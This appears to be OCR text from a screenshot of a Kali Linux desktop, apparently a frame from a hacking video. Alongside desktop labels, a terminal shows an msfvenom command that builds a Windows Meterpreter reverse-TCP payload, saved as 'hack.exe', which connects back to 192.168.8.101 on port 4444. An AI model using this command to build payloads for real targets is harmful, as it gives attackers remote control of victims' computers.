 root@kali: ~
09:50 AM
47%
344 GB Vol...
fdm5_x64_...
333 GB Volu...
Web Browser
104 GB Volu...
msf run
Trash
parrot-syste
File System
boot
Home
VirtualBox
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.8.101 lpo
rt=4444 -f exe -o hack.exe
KALI
BY OFFENSIVE SECURITY